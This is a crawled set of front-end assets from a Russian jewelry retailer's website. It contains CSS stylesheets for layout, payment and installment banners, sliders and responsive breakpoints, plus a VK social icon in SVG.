.radio-group .input-parent input[name="payment"] + label .payment-desc {
  margin: 20px 0 0;
}
.payment-desc .doly-pay-line-etap {
  margin-top: 20px;
  font-size: 90%;
}
.payment-desc .doly-pay-line-etap strong {
  font-size: 110%;
}

.product.ms2_product .open-block.doly {
	font-size: 13px;
	border: 0 none;
	background: #F2F2F2;
	padding-right: 10px;
	margin-top: 0;
	margin-bottom: 0px;
	padding: 8px;
	text-align:center;
}
.product.ms2_product .open-block.doly::after {
  display: none;
  width: 8px;
  height: 8px;
  right: 10px;
  margin-top: -5px;
}
#sidebar .bonuses-btn {
    display: none;
}
@media (max-width: 764px) {
    #sidebar .bonuses-btn {
        display: list-item;
    }
    #sidebar .cabinet-btn {
        display: none;
    }
}
.bonuses-card--alt {
    margin-top: 20px;
}
.tabs>input[type="radio"] {
  display: none;
}

.tabs>input[type="radio"]:checked+label {
  background-color: var(--red);
}
.tabs>input[type="radio"]+label:before{
    display:none;
}
.tabs>div {
  /* скрыть контент по умолчанию */
  display: none;
  border: 1px solid #eee;
  padding: 10px 15px;
  border-radius: 4px;
}

/* отобразить контент, связанный с вабранной радиокнопкой (input type="radio") */
#tab-btn-1:checked~#content-1,
#tab-btn-2:checked~#content-2,
#tab-btn-3:checked~#content-3 {
  display: block;
}

.tabs>label {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: #7a7373;
  color:#fff;
  /*border: 1px solid transparent;*/
  padding: 8px 8px!important;
  font-size: 15px;
  line-height: 1.5;
  border-radius: 4px;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  margin-right: 0;
  cursor: pointer;
  margin-bottom: 10px;
  min-width: 150px;
  text-transform: uppercase;
}
.tabs ol{
    list-style: decimal;
    padding-left:20px;
}
.tabs ol li{
    margin-bottom:10px;
}

.tabs>label:first-of-type {
  margin-left: 0;
}
fieldset label[for="mse2_ms|stock_0"] {
    display: none;
}
.row-sm-b {
    padding: 0px 0px 50px;
}
.col {
    display: grid;
    grid-gap: 30px;
}
.ii50x50, .it50x50, .tt50x50 {
    grid-template-columns: 1fr 1fr;
}
.col[class^='ii']>.image {
    height: 300px;
}
#info>div>div.row-sm-b>div>div.content-text>a {
    margin-bottom: 20px;
}
.btn-black, .btn-red:hover {
    background-color: var(--black);
}
.btn {
    display: inline-flex;
    padding: 15px;
    text-decoration: none;
    border: none;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    transition: .5s;
    justify-content: center;
    align-items: center;
    line-height: 1.1;
    font-family:Gilroy;
}
.tt33x33x33 {
    display: flex;
    justify-content: space-between;
}
.tt33x33x33 {
    grid-template-columns: repeat(3,1fr);
}
.tt33x33x33 .content-text {
    text-align: left;
}
.doly-icon {
    margin-bottom: 0!important;
}
.tt33x33x33 .content-text h3 {
    font-weight: 600;
}
.tt33x33x33 .content-text p {
    text-align: justify;
}
#content > div > div > div:nth-child(3) > div.tt33x33x33.col > div:nth-child(1){
    margin-top:15px;
}
.open-block .title {
    font-family: Gilroy;
    color: #282828;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}
.open-block .item div{
    display:none;
}
.open-block .title .ma-arr {
    margin: 0 10px 0 0;
}
.ma-arr:after {
    content: "expand_more";
    color: var(--grey);
}
.ma:after, .ui-button:after {
    font-family: Material Icons;
    text-transform: lowercase;
}
.ma, .ui-button {
    text-align: center;
    font-size: 24px;
    line-height: 1;
    display: inline-flex;
}
.ta-c video {
    width: 80%;
}
.row-sm {
    padding: 50px 0px;
}
.grey-block {
    background-color: var(--cream);
    padding: 40px;
}
.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}

.content-text *:first-child {
    margin-top: 0;
}
.content-text>*:not(br) {
    margin: 20px 0;
}
.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}
h3, .h3 {
    display: block;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 15px;
}
#content > div > div > div.tt33x33x33.col > div:nth-child(1)
{
    margin-top:15px;
}
.tt33x33x33 .content-text p {
    text-align: justify;
}
.dolyami-footer{
    height: 50px;
    display: flex;
    align-items: center;
    font-size:17px;
    background:#a2ead6;
    color:#000;
    z-index: 10;
    justify-content: center;
    bottom:0;
    width: 100%;
    font-weight: 600;
    position: fixed;
    left: 50%;
    transform: translate(-50%, 0%);
}
.dolyami-footer p,.dolyami-footer a{
    margin-right: 5px;    
}
.dolyami-footer a{
    text-align: underline;
}
.dolyami-footer img{
    width:80px;
}
#contact > div > div.list > div:nth-child(4) > h2 > a{
    padding-left:0!important;
}
#vacancy-form{
    width: 50%;
    margin: 50px auto;
    padding: 40px;
    box-shadow: 0px 15px 20px rgba(0,0,0,0.05);
    background-color: var(--lightgrey);
}
#content > div > div > div:nth-child(5) > ul li{
    margin-left:25px;
}
.order-cert-link {
    cursor: pointer;
    margin-bottom: 10px;
}
.order-cert-link:hover, .order-cert-link:focus {
    color: var(--red);
}
#sidebar > li:nth-child(4) > a > span{
    display:inline-block;
    width:20px;
    height:20px;
    font-size:16px;
    line-height: 20px;
    border-radius: 10px;
    background: var(--red);
    color:#fff;
    text-align: center;
}
#product .price-by-code {
    background: transparent url(/images/banners/plashka-20245.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-code-1 {
    background: transparent url(/images/banners/plashka-55.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-code-2 {
    background: transparent url(/images/banners/plashka-60.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-blackfriday {
    background: #dd162d;
    width: 100%;
    padding:10px 15px;
    font-weight: 600;
    color: #fff;
    border-radius: 50px;
    margin-bottom: 10px;
}
.friday-price{
    color:#000;
    font-size:32px;
    line-height: 1;
    font-family: Bold;
    margin-bottom: 10px;
    text-align: center;
}
.price-plashka{
    width:150px;
    text-align: center;
    margin-bottom:8px;
}

#product .price-by-card {
    background: transparent url(/images/akcii/price-by-card-tpz.png) no-repeat center / contain;
    width: 100%;
    height: 180px;
    display: flex;
    align-items: center;
    position: relative;
    top: -40px;
    padding-top: 15px;
    padding-left: 15px;
    font-weight: 600;
    font-size: 30px;
    color: var(--red);
}
/*#action{
    position:relative;
}*/
#text-popup-load-window > a{
    width: 40%;
    margin: 15px 30% 0 30%;
    min-width: 40% !important;
}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/js/slick/slick-my.css
body_size: 372
content:
.slider .slick-arrow {
    position: absolute;
    width: 30px;
    height: 50px;
    z-index: 3;
    top: 50%;
    cursor: pointer;
}

.slider .slick-arrow:after {
    position: absolute;
    content: '';
    width: 36px;
    height: 36px;
    border-left: 3px solid;
    border-top: 3px solid;
    border-color: #505050;
    opacity: .1;
    transition: .5s;
    margin-top: 6px;
}

.slider .slick-arrow{
    transform: translateY(-50%);
}

.slider.big .slick-arrow{
    margin-top: 22px;
}

.slider.big .slick-arrow:after{
    opacity: 0;
}

.slider:hover .slick-arrow:after {
    opacity: 1;
    transition: .5s;
}

.slider .slick-arrow:hover:after {
    border-color: #b99b6d;
}

.slider .prev {
    left: 30px;
}

.slider.big .prev{
    left: 10%;
}

.slider .prev:after{
    transform: rotate(-45deg);
    margin-left: 8px;
}

.slider .next {
    right: 30px;
}

.slider.big .next{
    right: 10%;
}

.slider .next:after{
    transform: rotate(135deg);
    margin-left: -17px;
}

.slick-slide img {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/css/media.css?v=6932894f3d657
body_size: 3747
content:
@media screen and (max-width: 1200px) {
    .container {
        width: 100%;
    }
    .menu {
        justify-content: left;
    }
    .menu a {
        padding: 10px 13px;
    }
    .slider .slick-arrow::after {
        opacity: 1 !important;
    }
    .slider.big .prev {
        left: 50px;
    }
    .slider.big .next {
        right: 50px;
    }
    #catalog .product {
        width: 25%;
        display: flex;
        flex-wrap: wrap;
        flex-direction: column;
        /*justify-content: space-between;*/
    }

    #mse2_results .ms2_product div .title{
        min-height: 84px;
    }
    #catalog.fr .product{
        width: 33.33%;
    }
    #mse2_mfilter {
        padding: 0;
    }
	#catalog .banner {
		width: 50%;
	}
}

@media screen and (max-width: 1100px) {
    footer .nav form {
        width: 100%;
    }
}
@media screen and (max-width: 1000px) {
    header .phone {
        padding-left: 25px;
        background-size: 18px;
        font-size: 18px;
    }
    /*footer .container {
        padding-top: 20px;
        padding-bottom: 20px;
    }*/
    #catalog .product{
        padding-bottom: 10px;
    }
    #catalog .product:hover {
        box-shadow: none;
    }
    .product .price {
        position: static;
    }
    .product .buttons {
        position: static;
        box-shadow: none;
        max-height: 100%;
        visibility: visible;
        padding: 0;
    }
    .product:hover .buttons{
        padding: 0;
    }
    .brand {
        width: calc(50% - 20px);
    }
    #shops + #map {
        height: 400px;
    }
    #buyers .item img{
        filter: grayscale(0%);
    }
    #buyers .item:hover img {
        transform: scale(1);
    }
    #contact .text {
        width: calc(100% - 300px);
    }
    #sidebar > li > a{
        display: block;
        padding: 8px 0;
        line-height: 1;
    }
    #product .info,
    #product #images{
        width: calc((100% - 20px)/2)
    }
    #product .slider-nav,
    #product .slider-for{
        width: 100%;
        order: 1;
    }
    #product .slider-nav{
        order: 2;
        margin-top: 20px;
    }
    footer .nav form {
        width: calc(100% + 24px);
        margin: 30px -12px 0;
        max-width: none;
        padding: 30px 12px 0;
        border-top: 2px solid #fff;
    }
    footer .nav, footer .bottom, .foot-social {
        padding: 30px 0;
    }
	.product.ms2_product .open-block.doly {
	  text-align: center;
	}
	.product.ms2_product .open-block.doly .doly-img {
	  width: 100% !important;
	  text-align: center;
	  margin-bottom: 5px;
	}
	.product.ms2_product .open-block.doly .doly-img img {
	  width: 50px;
	}
	.doly-pay-advs {
	  flex-wrap: wrap;
	  gap: 15px;
	}
	.doly-pay-advs > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
	.doly-pay-line-etap {
	  flex-wrap: wrap;
	}
	.doly-pay-line-etap > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
}

@media screen and (max-width: 950px) {
    #msCart .title {
        width: 100%;
    }
    #msCart .article {
        width: auto;
        margin-top: 10px;
    }
    #msCart .info {
        width: calc(100% - 160px - 290px);
    }
}

@media screen and (max-width: 900px) {
    header .logo img,
    header.fixed .logo img{
        max-width: 150px;
    }
    header {
        padding: 15px 0;
    }
    .menu a {
        transform: none !important;
        line-height: 25px;
        text-align: center;
    }
    header .setting li:not(:last-child):not(:first-child),
    #menu-desktop{
        display: none;
    }
    .setting > li:nth-child(2)
    {
        display:block!important;
    }
    .menuBtn,
    #mse2_mfilter #btnFilter{
        display: inline-block;
    }
    nav .container {
        border: none;
        align-items: center;
    }
    nav{
        border-top: 1px solid #c8c8c8;
        border-bottom: 1px solid #c8c8c8;
        padding: 5px 0;
    }
    nav form,
    #catalog.fr, #sidebar + div{
        width: 100%;
    }
    #mse2_filters {
        position: fixed;
        right: -300px;
        top: 0;
        background: #fff;
        padding: 40px 10px 10px;
        overflow-y: scroll;
        height: 100%;
        border-left: 1px solid #c8c8c8;
        transition: .5s;
        box-shadow: 0 0 10px 2px rgba(0,0,0,.2);
        display: block;
        width: 300px;
        z-index: 3;
    }
    #mse2_filters.active{
        right: 0px;
        z-index: 99999;
    }
    #mse2_mfilter .title {
        padding: 10px 35px 10px 10px;
    }
    #mse2_mfilter .ma {
        width: 35px;
        height: 100%;
        position: absolute;
        top: 0;
        right: 0;
        display: flex;
        align-items: center;
        justify-content: space-around;
    }
    #mse2_mfilter .block:hover .ma-arr:after{
        content: "expand_more";
    }
    #mse2_mfilter .block.open .ma-arr:after{
        content: "expand_less";
    }
    #mse2_filters fieldset{
        position: static;
        width: auto;
        max-height: 100%;
        border: none;
    }
    #mse2_mfilter .block:hover fieldset{
        display: none;
    }
    #mse2_filters *[data-action=close]{
        display: block;
    }
    #mse2_sort{
        position: static;
    }
    h1 {
        margin-top: 0;
    }
    #shops .info {
        padding-left: 0px;
    }
    #buyers {
        justify-content: flex-start;
    }
    .content-list .item > * {
        width: 100%;
    }
    .content-list .item:nth-child(1n) * {
        order: 0;
    }
    .content-list .content-text {
        margin-bottom: 20px;
    }
    #sidebar{
        width: 100%;
        margin-bottom: 20px;
    }
    #product .atribute, #product .description {
        margin: 30px 0 0;
    }
    footer .bottom .container {
        flex-direction: column;
        align-items: center;
    }
    footer .phone {
        order: initial;
    }
    footer .bottom .container > :not(:last-child) {
        margin: 0 0 20px;
    }
}

@media screen and (min-width: 781px) {
    footer .bottom .author {
      display: none;
    }
}
@media screen and (max-width: 780px) {
    #sliders .small {
        width: calc((100% - 10px) * 0.4127);
    }
    #sliders .medium {
        width: calc((100% - 10px) * 0.5872);
    }
    #sliders .container > :not(:first-child) {
        margin-top: 10px;
    }
   
    .slider .slick-arrow::after {
        width: 25px;
        height: 25px;
    }
    .slider .slick-arrow {
        width: 25px;
        height: 40px;
    }
    .slider.big .slick-arrow{
        margin: 0;
    }
    .slider .prev,
    .slider.big .prev{
        left: 20px;
    }
    .slider .next,
    .slider.big .next{
        right: 20px;
    }
    #catalog.fr .product,
    #catalog .product{
        width: 33.33%;
    }
	#catalog .banner {
		width: 66.66%;
	}
    label{
        line-height: 1.5;
    }
    #news .new:nth-child(1n) {
        width: 50%;
        padding: 20px;
        padding-left: 0;
    }
    #news .new:nth-child(2n) {
        padding: 20px;
        padding-right: 0;
        border-right: 0px;
    }
    #news .new:nth-child(1),
    #news .new:nth-child(2){
        padding-top: 0;
    }
    #buyers .item {
        width: 50%;
        text-align: center;
        margin-bottom: 40px;
        padding: 0 10px;
    }
    #contact .text,
    #contact .list{
        width: 100%;
    }
    #contact .list{
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        background: #ececec;
        margin-bottom: 30px;
    }
    #contact .list .item {
        width: 50%;
        padding: 15px;
        margin-bottom: 0;
    }
    #msCart .number {
        display: none;
    }
    #msCart .info {
        width: calc(100% - 160px - 105px);
    }
    #msCart .forms {
        width: auto;
        flex-direction: column-reverse;
    }
    #msCart .action {
        text-align: right;
    }
    #msCart button {
        margin-bottom: 10px;
    }
    #total_cost{
        margin-top: 30px;
    }
    #msCart .item {
        padding: 20px 0;
        border-bottom: 1px solid #d1d1d1;
    }
    #banners .title {
        font-size: 23px;
    }
    #new{
        display: block;
    }
    #new .content-text {
        width: auto;
        text-align: inherit;
    }
    #new img {
        float: right;
        margin: 0 0 10px 10px;
    }
    footer .foot-social > .container {
        flex-direction: column;
        align-items: center;
    }
    footer .foot-social > .container > div {
        display: block;
    }
    footer .social {
        margin: 15px 0 0;
        display: flex;
        justify-content: center;
    }
    .product .pricetag{
        bottom:45px;
    }
}

@media screen and (max-width: 640px) {
    header .col {
        width: 100%;
        text-align: center;
        order: 2;
    }
    header .col-logo{
        order: 1;
        margin-bottom: 10px;
    }
    header.fixed .col-logo{
        display: none;
    }
    header .menuBtn,
    header .setting{
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
    }
    header .menuBtn{
        left: 20px;
        margin-left: 0;
    }
    header .setting{
        right: 20px;
    }
    header .setting li {
        display: block;
        text-align: left;
        margin: 0;
    }
    header .setting li:not(:last-child){
        _margin: 0 0 10px;
    }
    .brand {
        width: 100%;
        margin-bottom: 40px;
    }
    .brand .img {
        min-height: auto;
        text-align: center;
    }
    #shops .shop {
        width: 100%;
        margin-bottom: 20px;
    }
    #shop .time, #shop .phone,
    #shop img, #shop #map{
        width: 100%;
        margin-bottom: 30px;
    }
    #shop #map{
        position: static;
        margin: 0;
        height: 300px;
    }
    #contact .list a {
        padding-left: 40px;
    }
    #orders table{
        display: block;
        width: 100%;
        overflow-x: scroll;
    }
    #product .info,
    #product #images{
        width: 100%;
    }    
    #product .info{
        margin-top: 30px;
    }
    #product .slider-nav{
        width: calc((100% - 20px)*0.25);
        margin: 0;
    }
    #product .slider-for{
        width: calc((100% - 20px)*0.75);
    }
    .form-group.flx > label {
        width: 150px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 170px);
    }
    #banners {
        grid-gap: 5px;
    }
    #msOrder input[name="sertificate_number"] {
        width: 100%;
        margin: 0 0 12px;
    }
    #msOrder input[name="sertificate_code"] {
        width: calc(100% - 125px);
    }
    footer .nav .menu {
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu a {
        text-align:left;
    }
    body > div.dolyami-footer{
        display: none!important;
    }
    .product .pricetag{
        bottom:45px;
    }
}

@media screen and (max-width: 600px) {
    #sliders .small,
    #sliders .medium{
        width: 100%;
    }
    #catalog.fr .product,
    #catalog .product{
        width: calc(52% - 10px);
        padding-left: 0;
        padding-right: 0;
    }
    #catalog .products {
        justify-content: space-between;
    }
	#catalog .banner {
		width: 100%;
		padding:0;
	}
	#catalog .banner img {
		position: relative;
		width: 100%;
	}
    #call-back-lc{
        min-width: 360px;
    }
    .product .pricetag {
        bottom: 45px;
    }
}

@media screen and (max-width: 540px) {
    #catalog .sort, .filterBtn{
        float: none;
        width: 100%;
    }
    .filterBtn{
        margin-bottom: 15px;
    }
    footer p{
        width: 100%;
        text-align: center;
    }
    #shops + #map {
        height: 300px;
    }
    #contact .list .item {
        width: 100%;
    }
    #msCart .number {
        display: block;
    }
    #msCart .info {
        width: 100%;
        order: 1;
        margin-top: 10px;
    }
    #msCart .forms {
        width: calc(100% - 160px - 40px);
        flex-direction: column-reverse;
        align-items: flex-end;
    }
    #msOrder input[name="street"] {
        width: 100%;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #banners {
        grid-template-columns: 1fr 1fr;
    }
    #banners .item:nth-child(n) {
        grid-column: 1/3;
        grid-row: auto;
    }
    #banners .item:nth-child(5){
        order: 1;
    }
    #banners .item:nth-child(2){
        order: 2;
    }
    #banners .item:nth-child(6),
    #banners .item:nth-child(7){
        grid-column: auto;
    }
    #hint-fb .flx > * {
        width: 100%;
    }
    #hint-fb .view {
        display: none;
    }
    .product .pricetag{
        bottom:45px;
    }
    .product.ms2_product .price{
        margin-left:15px;
    }
    #mse2_results .ms2_product div .title{
        margin-left:15px;
    }
}

@media screen and (max-width: 480px) {
    header .setting li > *{
        padding: 0;
        background: none;
    }
    #vacancy-form{
        width: 100%;
    }
    header .setting{
        right:0;
    }
    #auth .buttons .btn + .btn, .buttons .btn{
        margin-left:0;
        width: 100%;
    }    
    header .phone {
        width:45%;
        margin: 0 auto;
    }
    header.fixed .setting {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-self: flex-start;
    }
    header.fixed li[data-icon="like"] a span{
        color: #fff;
    }
    #msMiniCart .ms2_total_count{
        display: block;
        left: 30px;
        top: 8px;
    }
    #msMiniCart > * span:not(.ms2_total_count) {
        display: none !important;
    }
    #msMiniCart > *:before,
    .msfavorites-total:before{
        content: "shopping_cart";
        font-size: 26px;
        font-family: Material Icons;
        color: #bcbcbc;
        
    }
    .msfavorites-total:before{
        content: "favorite";
    }
    #msMiniCart.full > *:before,
    .msfavorites-total:before{
        color: #eb3b4f;
    }
    .msfavorites-total[data-value="0"]:before{
        color: #bcbcbc;
    }
    #news .new:nth-child(1n) {
        width: 100%;
        padding: 20px 0;
        border-left: 0px;
        border-right: 0px;
        text-align: center;
    }
    #breadcrumbs,.mse2_number_slider.ui-slider-horizontal{
        display: none;
    }
    h1 {
        margin-top: 20px;
        font-size: 22px;
    }
    #product #images{
        margin-top: 20px;
    }
    #catalog .banner img {
        position: static;
    }
    #buyers .item {
        width: 100%;
    }
    .bnr-promo-link{
        background: transparent url(/assets/tpl/img/banner1-mob.png) no-repeat right center;
    }
    .bnr-promo-link:hover {
        background: transparent url(/assets/tpl/img/banner2-mob.png) no-repeat right center;
     }    
    #popus{
        top: 7%;
    }
    .tt33x33x33{
    flex-direction: column;
    }
    #info > div > div.tt33x33x33.col > div:nth-child(1), #info > div > div.tt33x33x33.col > div:nth-child(2), #info > div > div.tt33x33x33.col > div:nth-child(3), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(1)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(2)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(3)>p {
    text-align: center;
    }
    .tt33x33x33 .content-text {
        min-width: 80%;
    }

    div.tt33x33x33.col > div:nth-child(1), #info > div > div.tt33x33x33.col > div:nth-child(2), #info > div > div.tt33x33x33.col > div:nth-child(3), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(1)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(2)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(3)>p {
        text-align: center;
    }
    .tt33x33x33 .content-text {
        text-align: center;
    }
         .doly-icon{
        margin-top:30px;
     }
     .content-text>*:not(br){
        margin:0;
     }
     #info > div > div.row-sm-b > div > div.content-text > a{
        margin-top:30px;
     }
     .dolya-catalog{
        display:flex!important;
        padding: 10px;
        background: #a2ead6;
        border-radius: 10px;
        margin-bottom: 15px;
        color: #000;
        font-weight: 600;
        opacity: 0.9;
        font-size: 15px;
        align-items: center;
     }
     .dolya-catalog img{
        width: 30px;
        height: 30px;
     }
     .dolya-catalog p {
        width: 70%;
        margin-left: 10px;
     }
     .dolya-catalog a{
        background: #000;
        font-size: 14px;
        font-weight: 400;
        padding: 5px;
        text-align: center;
        height: 26px;
        border-radius: 12px;
        width: 40%;
        color:#fff;
     }
     .dolyami-footer{
        /*display:none!important;*/
        height: auto;
        text-align: justify;
        padding: 0 20px;
     }
     .product .pricetag{
        bottom:45px;
     }
     #mse2_results .ms2_product div .title{
        min-height: 84px;
     }
}

@media screen and (max-width: 430px) {
    #mse2_sort, #btnFilter{
        width: 100%;
    }
    header .phone {
        padding-left: 0;
        background: none;
        font-size: 17px;
    }
    .form-group.flx > label{
        margin-bottom: 5px;
    }
    .form-group.flx > label,
    .form-group.flx label + * {
        width: 100%;
    }
}

@media screen and (max-width: 400px) {
    .container {
        padding: 0px 10px;
    }
    header .menuBtn {
        left: 10px;
    }
    header .setting{
        right: 10px;
    }
    #catalog.fr .product,
    #catalog .product{
        width: calc(50% - 5px);
    }
    .btn {
        font-size: 16px;
    }
    #product .slider-nav,
    #product .slider-for{
        width: 100%;
    }
    #product .slider-nav{
        margin-top: 20px;
    }
    #call-back-lc{
        min-width: 290px;
    }
    #popus{
        top:14px;
    }
}

@media (max-width: 600px) {
    #bonuses_container {
        flex-wrap: wrap;
    }
    #action{
        display:none;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/footer/vk.svg
body_size: 2305
content:
<svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.405 12.865C22.8611 11.7695 22.1444 10.7688 21.2825 9.90128C20.9892 9.56032 20.6453 9.22383 20.3768 8.96116L20.3393 8.92446C20.2008 8.78895 20.0864 8.67644 19.9928 8.5795C21.1713 6.94074 22.18 5.18595 23.003 3.34222L23.0362 3.26783L23.0595 3.18976C23.1676 2.82687 23.2922 2.1368 22.8515 1.51317C22.396 0.868589 21.6666 0.752342 21.1782 0.752342H18.9311C18.4627 0.730866 17.9988 0.857507 17.6058 1.11498C17.2098 1.37439 16.9069 1.75278 16.7402 2.1951C16.2563 3.34779 15.6508 4.4442 14.9347 5.46598V2.83269C14.9347 2.4923 14.9027 1.92289 14.5382 1.44229C14.1018 0.866854 13.4707 0.752342 13.0326 0.752342H9.46708C9.00771 0.741718 8.56094 0.905974 8.2176 1.21259C7.866 1.52659 7.65052 1.96521 7.61687 2.43543L7.61369 2.47997V2.52463C7.61369 3.01011 7.80606 3.36822 7.95975 3.59344C8.02856 3.69427 8.10216 3.78606 8.14865 3.84403L8.15938 3.85741C8.20895 3.91923 8.24204 3.96049 8.27525 4.00566C8.3626 4.12448 8.48824 4.30768 8.52379 4.78174V6.2547C7.9091 5.24423 7.26066 3.89957 6.77276 2.46344L6.76527 2.4414L6.75697 2.41965C6.63532 2.10103 6.4402 1.63743 6.04941 1.28266C5.59288 0.868212 5.0529 0.752342 4.56182 0.752342H2.28187C1.78506 0.752342 1.18613 0.868566 0.739237 1.33999C0.299773 1.80358 0.25 2.35907 0.25 2.65442V2.78755L0.278039 2.91769C0.909544 5.84881 2.21076 8.59368 4.07946 10.9377C4.92668 12.2737 6.07468 13.3936 7.43213 14.2075C8.81124 15.0345 10.3671 15.5219 11.9715 15.6297L12.0133 15.6325H12.0553C12.7811 15.6325 13.5378 15.5699 14.1068 15.1907C14.8744 14.6792 14.9347 13.8936 14.9347 13.5021V12.3642C15.1317 12.5234 15.3761 12.7378 15.6753 13.0259C16.037 13.3879 16.325 13.7016 16.572 13.9754L16.7038 14.122L16.7046 14.1228C16.8964 14.3364 17.0852 14.5467 17.2571 14.7195C17.4732 14.9367 17.7396 15.1761 18.0745 15.3529C18.4371 15.5444 18.8177 15.631 19.222 15.631H21.5035C21.9841 15.631 22.6735 15.5173 23.1582 14.9554C23.6864 14.343 23.6461 13.5924 23.48 13.053L23.4501 12.956L23.405 12.865ZM17.6857 12.9706C17.4289 12.6859 17.1192 12.3484 16.7278 11.9571L16.7246 11.9539C15.3685 10.6464 14.7348 10.4186 14.2868 10.4186C14.0485 10.4186 13.7848 10.4454 13.6137 10.6585C13.5329 10.7591 13.4905 10.8805 13.4667 11.007C13.4429 11.1333 13.4347 11.2816 13.4347 11.4505V13.5021C13.4347 13.7569 13.3928 13.8639 13.275 13.9425C13.118 14.0471 12.7825 14.1319 12.0637 14.1325C10.6993 14.0395 9.37641 13.6244 8.20349 12.9211C7.02817 12.2164 6.03709 11.2425 5.31187 10.0797L5.30398 10.0671L5.29464 10.0554C3.55337 7.88813 2.34003 5.34571 1.7503 2.6291C1.7535 2.49814 1.78187 2.42045 1.82784 2.37195C1.87521 2.32198 1.98999 2.25234 2.28187 2.25234H4.56182C4.81544 2.25234 4.9467 2.30751 5.04117 2.39327C5.14827 2.4905 5.24116 2.65561 5.35401 2.95042C5.91362 4.5964 6.67038 6.13568 7.387 7.26751C7.74518 7.83323 8.09769 8.30409 8.41529 8.63685C8.57383 8.80295 8.72932 8.94063 8.8777 9.03848C9.02132 9.13319 9.18414 9.20789 9.35158 9.20789C9.43994 9.20789 9.54328 9.1988 9.64279 9.15475C9.74983 9.10735 9.83291 9.02837 9.89158 8.92253C9.99536 8.7353 10.0238 8.45798 10.0238 8.0947V4.73099L10.0233 4.7231C9.97146 3.90476 9.72439 3.44443 9.48381 3.11718C9.43108 3.04546 9.37909 2.98068 9.33359 2.92399L9.32113 2.90846C9.27117 2.84616 9.23142 2.79582 9.19876 2.74795C9.13891 2.66024 9.11571 2.59909 9.11381 2.53356C9.12162 2.45578 9.15828 2.38361 9.21675 2.33139C9.27744 2.27719 9.35686 2.24897 9.43816 2.25234H13.0326C13.2387 2.25234 13.3081 2.30262 13.343 2.34868C13.3923 2.4137 13.4347 2.54893 13.4347 2.83269V7.3613C13.4347 7.89924 13.6827 8.26339 14.0428 8.26339C14.4572 8.26339 14.7559 8.01195 15.2783 7.4896L15.287 7.48088L15.2948 7.47135C16.4656 6.04356 17.4225 4.45298 18.1347 2.74943L18.1392 2.73666C18.1928 2.58613 18.2941 2.45726 18.4278 2.3697C18.5614 2.28215 18.72 2.24072 18.8794 2.25175L18.8881 2.25234H21.1782C21.4905 2.25234 21.5933 2.33183 21.6265 2.37884C21.6618 2.42885 21.6864 2.53604 21.6264 2.74625C20.8053 4.58266 19.7899 6.32579 18.598 7.94636L18.5905 7.95784C18.4748 8.13478 18.3479 8.33056 18.3295 8.55539C18.3098 8.7968 18.4143 9.01625 18.597 9.2515C18.7302 9.44844 19.0049 9.71733 19.2836 9.99012L19.3099 10.0158C19.6021 10.3018 19.9186 10.6116 20.1727 10.9116L20.1795 10.9195L20.1869 10.9269C20.9444 11.6825 21.5743 12.556 22.052 13.5132C22.1283 13.7738 22.0816 13.907 22.0223 13.9757C21.953 14.0561 21.7976 14.131 21.5035 14.131H19.222C19.0438 14.131 18.9063 14.0959 18.7749 14.0265C18.638 13.9542 18.4972 13.8392 18.3206 13.6617C18.1784 13.5187 18.023 13.3457 17.8334 13.1348C17.7864 13.0825 17.7373 13.0277 17.6857 12.9706Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/footer/tg.svg
body_size: 1645
content:
